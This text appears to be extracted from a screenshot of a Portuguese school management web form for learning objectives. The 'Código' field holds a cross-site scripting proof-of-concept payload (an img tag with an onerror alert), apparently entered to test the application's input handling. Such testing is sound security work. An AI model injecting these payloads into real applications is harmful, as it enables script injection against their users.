 Meu perfil
Configurações
Calendário letivo
Acompanhamento
pedagógico
Quadro de aulas
Frequência
Objetivos de aprendizagem e habilidades
Código *
"><img src=x onerror=alert('XSS-PoC')>
Etapa *
Ensino fundamental
Séries *
1º ano
Componente curricular
Arte
Unidade temática
Teste
Objetivo/habilidade *
Testar a aplicação